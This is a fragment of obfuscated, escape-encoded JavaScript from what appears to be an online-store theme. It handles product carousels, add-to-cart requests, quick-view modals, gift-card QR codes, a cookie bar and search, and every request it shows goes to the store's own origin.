this.flickityInstance.destroy(),n6d0vn.removeEventListener('\x72\u0065\x73\u0069\u007a\x65',this._fixSafariListener),this.delegateElement.off('\u0063\u0068\u0061\u006e\u0067\u0065'),this.productItemColorSwatch.destroy(),this.resizeObserver && this.resizeObserver.disconnect());}},{'\x6b\x65\x79':'\u005f\u0061\x74\u0074\u0061\u0063\x68\u004c\u0069\u0073\x74\u0065\u006e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){var e=this;(this._fixSafariListener=this._fixSafari.bind(this),n6d0vn.addEventListener('\u0072\x65\x73\x69\u007a\u0065',this._fixSafariListener),this.delegateElement.on('\u0063\u006c\x69\u0063\x6b','\x5b\u0064\x61\x74\x61\u002d\x61\x63\x74\u0069\u006f\u006e\x3d\x22\u0061\u0064\x64\u002d\x74\u006f\u002d\x63\u0061\x72\x74\x22\x5d',this._addToCart.bind(this)),this.delegateElement.on('\u0063\x6c\u0069\u0063\x6b','\x5b\x64\x61\x74\x61\u002d\u0073\u0065\x63\u006f\x6e\x64\x61\x72\u0079\u002d\x61\u0063\x74\u0069\x6f\u006e\u003d\x22\x6f\x70\x65\u006e\x2d\x71\u0075\x69\u0063\u006b\x2d\x76\x69\u0065\x77\u0022\x5d',this._openQuickView.bind(this)),n6d0vn.ResizeObserver && this.flickityInstance && (this.resizeObserver=new T8HXS7(function(){e.flickityInstance.resize();}),this.element.querySelectorAll('\x2e\u0070\u0072\x6f\x64\x75\x63\x74\x2d\x69\x74\u0065\u006d').forEach(function(t){d5.d6();e.resizeObserver.observe(t);})));}},{'\x6b\x65\x79':'\x5f\u0066\u0069\x78\u0053\u0061\u0066\u0061\x72\u0069','\x76\x61\x6c\x75\x65':function(){var e=n6d0vn.navigator.userAgent.toLowerCase();if(e.includes('\x73\u0061\u0066\x61\x72\x69') && (e.includes('\u0076\x65\u0072\u0073\x69\u006f\u006e\u002f\x31\x30\x2e\x31') || e.includes('\u0076\x65\x72\u0073\x69\x6f\u006e\u002f\u0031\u0030\x2e\x33') || e.includes('\x76\u0065\x72\u0073\x69\u006f\u006e\x2f\u0031\u0031\u002e\x30'))){var t=f.matchesBreakpoint('\u0070\x68\x6f\u006e\x65');this.element.querySelectorAll('\x2e\u0070\x72\u006f\x64\x75\x63\u0074\x2d\u0069\u0074\x65\x6d\x5f\u005f\u0069\u006d\x61\x67\x65\x2d\x77\x72\u0061\x70\x70\x65\x72\x20\u002e\x61\x73\u0070\u0065\x63\x74\u002d\x72\u0061\x74\x69\u006f\x2c\x20\x2e\u0070\u0072\x6f\u0064\x75\x63\u0074\u002d\x69\x74\u0065\x6d\x5f\x5f\u0069\u006d\u0061\u0067\u0065\u002d\u0077\x72\u0061\x70\x70\u0065\u0072\x20\x2e\x70\u006c\x61\x63\u0065\u0068\x6f\u006c\u0064\u0065\x72\u002d\u0073\x76\x67').forEach(function(e){d5.B5();e.parentNode.style.height=t?null:("").concat(e.clientHeight,'\x70\x78');});}}},{'\x6b\x65\x79':'\x5f\u006f\x70\x65\u006e\u0051\u0075\u0069\x63\x6b\u0056\x69\u0065\u0077','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\u0064\x61\x74\u0061\u002d\x70\x72\x6f\x64\x75\u0063\x74\u002d\x75\u0072\u006c')));if(f.matchesBreakpoint('\x70\u0068\u006f\u006e\u0065') || f.matchesBreakpoint('\x74\x61\u0062\u006c\u0065\u0074'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\u0061\x72\u0069\x61\x2d\x63\u006f\u006e\x74\x72\u006f\x6c\u0073'));(n.classList.add('\x69\x73\u002d\x6c\u006f\u0061\x64\u0069\x6e\u0067'),i.searchParams.set('\x76\u0069\u0065\x77','\u0071\u0075\u0069\u0063\x6b\u002d\x76\x69\u0065\x77'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\u006d\x65\u002d\u006f\x72\u0069\x67\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\u0054'}).then(function(e){e.text().then(function(e){(n.querySelector('\x2e\x6d\x6f\x64\x61\u006c\x5f\u005f\x69\x6e\x6e\u0065\x72').innerHTML=e,n.classList.remove('\u0069\x73\u002d\x6c\x6f\u0061\x64\x69\x6e\u0067'));var t=new e$(n.querySelector('\x5b\u0064\x61\x74\x61\x2d\u0073\x65\u0063\x74\x69\x6f\u006e\x2d\u0074\u0079\u0070\u0065\x3d\x22\x70\x72\u006f\u0064\x75\x63\x74\x22\u005d'));d5.d6();n.addEventListener('\u006d\u006f\u0064\x61\x6c\x3a\x63\x6c\u006f\u0073\x65\u0064',function e(){(t.onUnload(),n.removeEventListener('\x6d\u006f\u0064\x61\u006c\x3a\u0063\u006c\x6f\x73\u0065\x64',e));});});}));}},{'\x6b\x65\x79':'\u005f\u0061\x64\x64\x54\u006f\x43\x61\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\u0070\u0061\x67\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\u0069\x73\u0061\x62\u006c\x65\u0064','\x64\x69\x73\x61\x62\u006c\x65\u0064'),x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\u006d\x65\x3a\x6c\x6f\x61\u0064\x69\x6e\x67\u003a\x73\u0074\x61\u0072\x74')));var n=t.closest('\u0066\x6f\u0072\u006d\u005b\u0061\u0063\x74\x69\x6f\u006e\u002a\x3d\u0022\x2f\u0063\x61\x72\u0074\x2f\x61\u0064\u0064\u0022\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\x2e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\u006d\x65\x2d\u006f\x72\u0069\u0067\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\x61\x70\u0070\u006c\u0069\x63\x61\x74\x69\u006f\u006e\u002f\x6a\x73\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\u004c\x48\x74\x74\u0070\x52\x65\u0071\u0075\u0065\x73\x74'}}).then(function(e){(t.removeAttribute('\x64\u0069\x73\u0061\x62\u006c\x65\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\u0072\u006f\x64\u0075\x63\x74\u003a\u0061\x64\x64\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\x6e\u0061\u006d\u0065\x3d\x22\x71\u0075\x61\x6e\u0074\x69\x74\u0079\x22\u005d') !== null?n.querySelector('\x5b\x6e\u0061\x6d\u0065\x3d\x22\u0071\u0075\u0061\x6e\x74\u0069\x74\u0079\x22\u005d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\u0068\x65\u006d\u0065\x3a\x6c\x6f\x61\x64\x69\u006e\x67\x3a\x65\u006e\u0064')));}),e.preventDefault());}}}]),e);})(),eL=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this._createQrCode(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\u0055\x6e\u006c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.delegateElement.off();}},{'\x6b\x65\x79':'\u005f\x63\u0072\x65\x61\u0074\u0065\u0051\x72\u0043\x6f\x64\u0065','\x76\x61\x6c\x75\x65':function(){d5.B5();x_DWSA.querySelectorAll('\u002e\u0067\u0069\x66\x74\u002d\u0063\u0061\x72\x64\u005f\x5f\u0071\u0072').forEach(function(e){new E4_mQT(e,{'\x74\x65\x78\x74':e.getAttribute('\u0064\x61\u0074\u0061\x2d\u0069\x64\x65\x6e\x74\u0069\x66\u0069\x65\u0072'),'\x77\x69\x64\x74\x68':200,'\x68\x65\x69\x67\x68\x74':200});});}},{'\x6b\x65\x79':'\u005f\u0061\u0074\x74\x61\u0063\x68\u004c\x69\u0073\x74\u0065\u006e\u0065\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.on('\u0063\u006c\x69\x63\u006b','\u005b\x64\u0061\x74\u0061\u002d\u0061\u0063\x74\x69\x6f\u006e\x3d\u0022\u0070\x72\u0069\x6e\x74\u0022\u005d',this._print.bind(this)),this.delegateElement.on('\u0063\x6c\x69\x63\u006b','\x5b\x64\x61\u0074\x61\x2d\u0061\u0063\u0074\x69\u006f\x6e\u003d\u0022\u0073\u0065\u006c\x65\u0063\x74\u002d\x63\u006f\u0064\x65\u0022\u005d',this._selectCode.bind(this)));}},{'\x6b\x65\x79':'\x5f\u0070\x72\x69\u006e\x74','\x76\x61\x6c\x75\x65':function(){d5.B5();n6d0vn.print();}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u006c\u0065\u0063\u0074\x43\u006f\x64\u0065','\x76\x61\x6c\x75\x65':function(e,t){t.select();}}]),e);})(),eA=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.localeValuePicker=new em('\u0066\x6f\x6f\x74\x65\x72\u002d\x6c\u006f\u0063\x61\u006c\x65\u002d\x70\x69\x63\x6b\u0065\u0072'),this.currencyValuePicker=new em('\u0066\u006f\x6f\x74\x65\x72\u002d\x63\x75\u0072\x72\u0065\u006e\u0063\x79\x2d\u0070\x69\x63\x6b\u0065\x72'),this.cookieBarElement=this.element.querySelector('\x2e\x63\u006f\x6f\u006b\u0069\u0065\x2d\u0062\x61\x72'),this.cookieBarElement && this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\u006e\u006c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.d6();(n6d0vn.removeEventListener('\u0072\u0065\u0073\x69\u007a\x65',this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy());}},{'\x6b\x65\x79':'\u006f\u006e\u0053\x65\x6c\x65\u0063\x74','\x76\x61\x6c\x75\x65':function(){this.cookieBarElement && this.cookieBarElement.setAttribute('\u0061\u0072\u0069\u0061\x2d\x68\u0069\x64\u0064\x65\u006e','\u0066\u0061\x6c\x73\u0065');}},{'\x6b\x65\x79':'\u006f\x6e\x44\u0065\x73\u0065\u006c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(){d5.B5();this.cookieBarElement && this.cookieBarElement.setAttribute('\x61\x72\x69\x61\x2d\u0068\x69\x64\u0064\u0065\u006e','\x74\x72\x75\u0065');}},{'\x6b\x65\x79':'\u005f\x61\u0074\x74\x61\u0063\u0068\x4c\u0069\u0073\x74\u0065\x6e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){(this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),n6d0vn.addEventListener('\x72\x65\u0073\x69\u007a\u0065',this._setupCollapsiblesListener),this.domDelegate.on('\x63\u006c\u0069\x63\u006b','\u005b\x64\u0061\x74\u0061\x2d\x61\x63\u0074\x69\x6f\u006e\u003d\x22\u0061\x63\x63\u0065\u0070\u0074\u002d\x74\x65\u0072\u006d\u0073\x22\x5d',this._acceptCookieBarTerms.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\x75\x70\u0043\x6f\u006c\u006c\x61\u0070\u0073\x69\u0062\u006c\x65\x73','\x76\x61\x6c\x75\x65':function(){var e=this.element.querySelectorAll('\u005b\u0064\x61\u0074\u0061\u002d\u0061\u0063\x74\x69\u006f\x6e\x3d\u0022\x74\u006f\u0067\u0067\x6c\x65\x2d\x63\x6f\x6c\u006c\x61\u0070\x73\u0069\u0062\u006c\x65\u0022\u005d'),t=f.matchesBreakpoint('\x70\x68\u006f\x6e\u0065');d5.B5();e.forEach(function(e){t?e.removeAttribute('\u0064\u0069\u0073\x61\u0062\u006c\x65\x64'):(e.setAttribute('\x64\u0069\x73\u0061\u0062\u006c\x65\u0064','\u0064\x69\u0073\x61\x62\u006c\x65\x64'),x_DWSA.getElementById(e.getAttribute('\x61\u0072\x69\u0061\u002d\x63\u006f\x6e\x74\x72\x6f\x6c\u0073')).style.height="");});}},{'\x6b\x65\x79':'\x5f\x73\u0065\x74\u0075\x70\x43\x6f\u006f\x6b\u0069\u0065\x42\u0061\x72','\x76\x61\x6c\x75\x65':function(){try{null === J30pd5.getItem('\x63\x6f\u006f\x6b\u0069\x65\u0057\u0061\u0073\x41\x63\x63\x65\x70\x74\u0065\u0064') && this.cookieBarElement.setAttribute('\u0061\u0072\x69\u0061\x2d\u0068\x69\u0064\u0064\u0065\u006e','\u0066\u0061\x6c\u0073\u0065');}catch(e){}}},{'\x6b\x65\x79':'\u005f\x61\x63\u0063\x65\u0070\u0074\u0043\u006f\u006f\x6b\u0069\u0065\u0042\u0061\u0072\x54\u0065\u0072\u006d\x73','\x76\x61\x6c\x75\x65':function(){this.cookieBarElement.setAttribute('\x61\u0072\x69\u0061\u002d\u0068\u0069\u0064\x64\x65\u006e','\x74\u0072\u0075\u0065');d5.d6();try{J30pd5.setItem('\u0063\u006f\x6f\x6b\x69\x65\u0057\u0061\u0073\u0041\x63\x63\u0065\x70\x74\x65\u0064','\x74\x72\x75\x65');}catch(e){}}}]),e);})(),eP=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.headerElement=this.element.closest('\u002e\x68\x65\x61\u0064\x65\u0072'),this.searchBarElement=this.element.querySelector('\x2e\u0073\u0065\x61\u0072\u0063\u0068\u002d\x62\u0061\x72'),this.inputElement=this.element.querySelector('\u005b\u006e\u0061\u006d\x65\u003d\u0022\u0071\x22\u005d'),this.searchMenuElement=this.element.querySelector('\u002e\x73\x65\u0061\x72\x63\x68\u002d\x62\u0061\x72\x5f\x5f\x6d\u0065\x6e\u0075\x2d\u0077\u0072\u0061\x70\x70\u0065\u0072'),this.searchResultsElement=this.element.querySelector('\u002e\x73\u0065\x61\u0072\u0063\u0068\x2d\x62\x61\u0072\x5f\x5f\x72\u0065\x73\u0075\u006c\u0074\u0073'),this.closeButtonElement=this.element.querySelector('\x2e\x73\x65\u0061\x72\x63\u0068\x2d\x62\u0061\x72\x5f\u005f\x63\x6c\x6f\x73\u0065\u002d\u0062\u0075\u0074\x74\u006f\u006e'),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u0064\x65\u0073\u0074\x72\u006f\u0079','\x76\x61\x6c\x75\x65':function(){this.delegateElement.off();}},{'\x6b\x65\x79':'\u005f\u0061\x74\x74\u0061\x63\u0068\u004c\u0069\u0073\u0074\u0065\u006e\x65\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\u0063\x6c\u0069\u0063\u006b','\x5b\u0064\u0061\x74\x61\x2d\u0061\x63\u0074\u0069\x6f\u006e\x3d\u0022\u0063\x6c\u0065\x61\u0072\x2d\u0069\u006e\u0070\u0075\x74\u0022\u005d',this._clearInput.bind(this)),this.delegateElement.on('\x63\u006c\x69\x63\x6b','\u005b\u0064\u0061\x74\x61\u002d\u0061\u0063\x74\x69\u006f\x6e\x3d\x22\u0075\u006e\u0066\x69\u0078\u002d\x73\u0065\u0061\u0072\x63\x68\x22\x5d',this._unfixMobileSearch.bind(this)),this.delegateElement.on('\x66\u006f\x63\x75\x73\u0069\u006e','\x5b\x6e\u0061\x6d\x65\u003d\u0022\x71\u0022\u005d',this._onInputFocus.bind(this)),this.delegateElement.on('\x66\u006f\u0063\x75\u0073\u006f\x75\x74',this._onFocusOut.bind(this)),this.delegateElement.on('\x6b\u0065\u0079\u0064\u006f\x77\x6e','\x5b\u006e\x61\x6d\x65\u003d\x22\x71\u0022\x5d',this._handleTab.bind(this)),this.delegateElement.on('\u0069\u006e\u0070\x75\x74','\x5b\x6e\x61\x6d\u0065\x3d\u0022\x71\u0022\x5d',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on('\x63\x68\u0061\u006e\x67\u0065','\u0023\x73\x65\x61\u0072\x63\u0068\u002d\x70\x72\u006f\x64\u0075\u0063\u0074\x2d\u0074\x79\u0070\u0065',this._productTypeChanged.bind(this)),this.delegateElement.on('\u0073\x75\u0062\u006d\x69\u0074',this._onFormSubmit.bind(this)));}},{'\x6b\x65\x79':'\x74\u006f\u0067\u0067\x6c\u0065\x4d\u006f\x62\u0069\u006c\u0065\u0053\u0065\x61\x72\u0063\u0068','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.isSearchOpen?(this.headerElement.classList.remove('\x68\x65\x61\u0064\u0065\x72\x2d\u002d\u0073\x65\x61\x72\x63\x68\x2d\x65\x78\x70\x61\x6e\u0064\x65\x64'),this.element.classList.remove('\u0069\x73\x2d\u0076\u0069\u0073\u0069\u0062\x6c\x65')):(this.headerElement.classList.add('\x68\u0065\x61\x64\u0065\x72\x2d\x2d\u0073\u0065\x61\u0072\u0063\x68\x2d\x65\u0078\u0070\x61\u006e\x64\x65\x64'),this.element.classList.add('\x69\x73\x2d\u0076\x69\x73\x69\x62\x6c\x65')),this.isSearchOpen=!this.isSearchOpen);}},{'\x6b\x65\x79':'\x5f\u0075\u006e\u0066\x69\u0078\x4d\x6f\u0062\u0069\u006c\u0065\u0053\x65\u0061\x72\u0063\u0068','\x76\x61\x6c\x75\x65':function(){(this.element.classList.remove('\x69\x73\x2d\x66\x69\x78\u0065\u0064'),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove('\u0069\x73\u002d\u0065\u0078\x70\u0061\u006e\u0064\u0065\u0064'),this.searchResultsElement.setAttribute('\u0061\x72\x69\x61\x2d\u0068\x69\x64\u0064\u0065\u006e','\x74\x72\x75\u0065'),this.inputElement.classList.remove('\x69\u0073\x2d\x66\x69\x6c\x6c\u0065\x64'),x_DWSA.body.classList.remove('\x6e\u006f\u002d\u006d\u006f\x62\x69\x6c\u0065\x2d\x73\x63\u0072\u006f\x6c\x6c'),this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\x72\u0069\u0061\x2d\x68\u0069\x64\u0064\u0065\u006e','\u0074\x72\u0075\x65'));}},{'\x6b\x65\x79':'\x5f\u0063\x6c\x65\u0061\x72\x49\x6e\x70\x75\x74','\x76\x61\x6c\x75\x65':function(){(this.inputElement.value="",this.inputElement.classList.remove('\u0069\u0073\u002d\u0066\u0069\x6c\x6c\u0065\u0064'),this.searchResultsElement.setAttribute('\u0061\u0072\x69\x61\x2d\x68\u0069\x64\x64\u0065\x6e','\x74\u0072\u0075\u0065'),this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\u0072\x69\x61\x2d\x68\x69\x64\x64\u0065\x6e','\x66\u0061\x6c\x73\u0065'));}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u0049\u006e\x70\x75\u0074\x46\x6f\u0063\x75\u0073','\x76\x61\x6c\x75\x65':function(){(this.element.classList.add('\u0069\u0073\u002d\u0066\x69\u0078\x65\u0064'),this.closeButtonElement.style.width=("").concat(this.closeButtonElement.firstElementChild.offsetWidth,'\u0070\u0078'),x_DWSA.body.classList.add('\x6e\u006f\x2d\x6d\u006f\x62\x69\u006c\u0065\x2d\x73\u0063\x72\x6f\x6c\u006c'),"" === this.inputElement.value?(this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\x72\x69\x61\x2d\u0068\x69\x64\u0064\u0065\x6e','\u0066\u0061\x6c\u0073\x65'),this.searchResultsElement.setAttribute('\x61\u0072\u0069\x61\x2d\u0068\u0069\u0064\x64\u0065\u006e','\x74\u0072\x75\u0065')):(this.searchMenuElement && this.searchMenuElement.setAttribute('\x61\x72\u0069\u0061\u002d\u0068\u0069\x64\x64\u0065\x6e','\u0074\x72\x75\x65'),this.searchResultsElement.setAttribute('\u0061\u0072\x69\x61\u002d\x68\u0069\x64\u0064\u0065\u006e','\x66\x61\u006c\u0073\u0065'),this.inputElement.classList.add('\u0069\u0073\x2d\u0066\u0069\x6c\u006c\x65\x64'),this.searchBarElement.classList.add('\u0069\u0073\u002d\u0065\x78\x70\x61\x6e\u0064\u0065\x64')),this.searchMenuElement && this.searchBarElement.classList.add('\x69\x73\x2d\u0065\u0078\u0070\x61\x6e\x64\x65\u0064'));}},{'\x6b\x65\x79':'\u005f\u006f\u006e\x46\x6f\u0063\x75\x73\u004f\u0075\x74','\x76\x61\x6c\x75\x65':function(e){d5.B5();f.matchesBreakpoint('\u0070\x68\u006f\u006e\u0065') || (this.element.classList.remove('\u0069\x73\x2d\u0066\u0069\u0078\u0065\x64'),x_DWSA.body.classList.remove('\x6e\u006f\x2d\x6d\u006f\x62\u0069\u006c\x65\x2d\u0073\u0063\x72\u006f\x6c\u006c'),this.element.contains(e.relatedTarget) || (this.searchMenuElement && this.searchMenuElement.setAttribute('\x61\u0072\u0069\x61\u002d\x68\u0069\u0064\u0064\x65\x6e','\u0074\x72\x75\x65'),this.searchResultsElement.setAttribute('\u0061\u0072\x69\u0061\x2d\u0068\u0069\x64\x64\x65\u006e','\x74\x72\u0075\u0065'),this.searchBarElement.classList.remove('\x69\u0073\u002d\u0065\x78\x70\u0061\u006e\x64\u0065\u0064')));}},{'\x6b\x65\x79':'\x5f\x68\x61\x6e\u0064\u006c\x65\x54\x61\x62','\x76\x61\x6c\x75\x65':function(e){d5.d6();if('\x54\u0061\x62' === e.key){var t=this.searchResultsElement.querySelector('\x61');t && (t.focus(),e.preventDefault());}}},{'\x6b\x65\x79':'\u005f\u0064\u006f\u0053\x65\x61\u0072\x63\u0068','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.inputElement.value;d5.d6();if((this.lastInputValue=t,"" === t))(this.searchMenuElement?this.searchMenuElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\u0064\x64\x65\x6e','\u0066\x61\x6c\u0073\u0065'):this.searchBarElement.classList.remove('\u0069\x73\u002d\x65\x78\u0070\x61\x6e\x64\x65\x64'),this.searchResultsElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\x64\u0064\x65\x6e','\x74\x72\u0075\x65'));else {(this.searchMenuElement && this.searchMenuElement.setAttribute('\u0061\x72\u0069\x61\u002d\u0068\x69\x64\u0064\u0065\x6e','\x74\x72\x75\u0065'),this.searchResultsElement.setAttribute('\u0061\x72\u0069\u0061\x2d\x68\u0069\u0064\u0064\x65\u006e','\u0066\u0061\x6c\u0073\x65'),this.searchBarElement.classList.add('\x69\x73\u002d\u0065\u0078\u0070\u0061\u006e\x64\x65\u0064','\u0069\x73\u002d\u006c\x6f\x61\u0064\u0069\u006e\x67'));var i={'\x6d\x65\x74\x68\x6f\x64':'\u0047\u0045\x54','\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\u0065\u002d\x6f\u0072\x69\u0067\u0069\u006e'},n=("").concat("" !== this.productTypeFilter?('\x70\u0072\x6f\x64\u0075\u0063\u0074\x5f\u0074\u0079\x70\u0065\x3a').concat(this.productTypeFilter,'\u0020\u0041\x4e\u0044\u0020'):"").concat(s5pAUEG(this.lastInputValue)),s=[P$elTn(("").concat(n6d0vn.routes.searchUrl,'\u003f\x76\x69\u0065\x77\u003d\u0061\u006a\x61\u0078\x26\x71\u003d').concat(n,'\x26\u006f\x70\u0074\x69\x6f\u006e\x73\x5b\u0070\u0072\x65\u0066\u0069\u0078\u005d\x3d\x6c\x61\x73\x74\x26\x74\x79\u0070\x65\u003d\u0070\u0072\u006f\x64\x75\x63\u0074'),i)];('\x70\x72\u006f\u0064\x75\u0063\u0074' !== n6d0vn.theme.searchMode && s.push(P$elTn(("").concat(n6d0vn.routes.searchUrl,'\x3f\x76\u0069\x65\x77\x3d\u0061\u006a\x61\u0078\u0026\u0071\u003d').concat(s5pAUEG(this.lastInputValue),'\u0026\u006f\x70\x74\x69\u006f\x6e\u0073\u005b\x70\u0072\u0065\u0066\x69\u0078\u005d\x3d\u006c\u0061\u0073\x74\x26\u0074\u0079\x70\x65\x3d').concat(n6d0vn.theme.searchMode.replace('\x70\x72\u006f\x64\u0075\x63\x74\x2c',"")),i)),z0qKyx.all(s).then(function(i){e.lastInputValue === t && z0qKyx.all(i.map(function(e){return e.text();})).then(function(t){e.searchBarElement.classList.remove('\x69\u0073\x2d\u006c\x6f\u0061\x64\u0069\x6e\u0067');var i=x_DWSA.createElement('\x64\u0069\u0076');i.innerHTML=t.join("").trim();var n=i.querySelector('\u002e\x73\u0065\u0061\u0072\u0063\u0068\x2d\x62\u0061\u0072\x5f\x5f\u0076\u0069\u0065\u0077\x2d\x61\x6c\u006c');d5.B5();(n && i.insertAdjacentElement('\u0062\x65\u0066\u006f\u0072\x65\u0065\x6e\x64',n),e.searchBarElement.querySelector('\x2e\u0073\u0065\x61\x72\u0063\x68\u002d\x62\u0061\u0072\x5f\u005f\x72\u0065\u0073\u0075\u006c\u0074\x73\x2d\x69\x6e\u006e\u0065\x72').innerHTML=i.innerHTML);});}));}}},{'\x6b\x65\x79':'\x5f\x70\u0072\u006f\x64\u0075\x63\u0074\x54\x79\u0070\u0065\x43\x68\x61\x6e\u0067\u0065\u0064','\x76\x61\x6c\x75\x65':function(e,t){(t.closest('\x2e\u0073\x65\x61\x72\u0063\x68\u002d\u0062\u0061\x72\x5f\u005f\x66\x69\x6c\u0074\u0065\x72').querySelector('\u002e\u0073\x65\u0061\u0072\u0063\x68\u002d\x62\u0061\u0072\x5f\u005f\u0066\x69\x6c\u0074\u0065\u0072\u002d\x61\u0063\x74\u0069\x76\x65').innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,"" !== this.inputElement.value && this._doSearch());}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0046\u006f\x72\x6d\x53\x75\u0062\u006d\x69\x74','\x76\x61\x6c\x75\x65':function(e){var t=this.inputElement.cloneNode();(t.setAttribute('\u0074\u0079\u0070\x65','\x68\x69\x64\x64\x65\x6e'),t.value="","" !== this.productTypeFilter && (t.value+=('\u0070\u0072\x6f\u0064\x75\u0063\u0074\u005f\u0074\x79\u0070\x65\u003a').concat(this.productTypeFilter),"" !== this.inputElement.value && (t.value+='\u0020\u0041\u004e\u0044\x20')),t.value+=this.inputElement.value,this.inputElement.removeAttribute('\x6e\u0061\u006d\x65'),this.inputElement.insertAdjacentElement('\x61\x66\x74\x65\x72\x65\u006e\u0064',t));}},{'\x6b\x65\x79':'\x5f\u0064\u0065\u0062\x6f\u0075\x6e\u0063\u0065','\x76\x61\x6c\x75\x65':function(e,t){var i=this,n=null;return function(){for(var s=arguments.length,o=D8wWx(s),a=0;a < s;a++){o[a]=arguments[a];}d5.B5();(A50mLu(n),n=Y9qMld(function(){d5.B5();e.apply(i,o);},t));};}}]),e);})(),eT=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\u0061\x2d\u0073\x65\u0063\u0074\u0069\u006f\u006e\u002d\u0073\x65\u0074\x74\u0069\u006e\x67\u0073')),this.searchBar=new eP(this.element.querySelector('\u002e\u0068\x65\x61\x64\x65\x72\u005f\x5f\x73\x65\u0061\u0072\x63\u0068\u002d\u0062\u0061\u0072\x2d\u0077\u0072\u0061\x70\u0070\x65\u0072')),this.cart=new k(this.element.querySelector('\x2e\x68\u0065\u0061\x64\u0065\u0072\u005f\u005f\u0061\u0063\u0074\u0069\x6f\u006e\u002d\u0069\x74\u0065\x6d\u002d\u002d\u0063\x61\u0072\u0074'),{'\x75\x73\x65\x53\x74\x69\x63\x6b\x79\x48\x65\x61\x64\x65\x72':this.options.useStickyHeader}));var n=this.element.querySelector('\u0069\x6e\x6c\x69\u006e\x65' === this.options.navigationLayout?'\u002e\x6e\x61\x76\x2d\x62\x61\x72':'\x2e\x68\x65\u0061\x64\x65\x72\u005f\x5f\x64\x65\u0073\x6b\x74\u006f\x70\u002d\u006e\x61\u0076');n && (this.desktopNavigation=new m(n,this.options.navigationLayout,this.options.desktopOpenTrigger));d5.d6();var s=this.element.querySelector('\u002e\u0068\u0065\u0061\x64\x65\x72\u005f\u005f\x6d\u006f\u0062\x69\x6c\x65\u002d\u006e\x61\x76');(s && (this.mobileNavigation=new E(s)),this._setupCssVariables(),this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\x55\u006e\u006c\x6f\x61\u0064','\x76\x61\x6c\x75\x65':function(){(this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation && this.desktopNavigation.destroy(),this.mobileNavigation && this.mobileNavigation.destroy(),n6d0vn.removeEventListener('\u0072\u0065\x73\u0069\u007a\x65',this._setupCssVariablesListener));}},{'\x6b\x65\x79':'\x6f\u006e\x42\u006c\x6f\u0063\x6b\u0053\u0065\x6c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.desktopNavigation && this.desktopNavigation.onBlockSelect(e);}},{'\x6b\x65\x79':'\x6f\u006e\u0042\u006c\x6f\x63\x6b\x44\u0065\x73\u0065\u006c\x65\u0063\x74','\x76\x61\x6c\x75\x65':function(e){this.desktopNavigation && 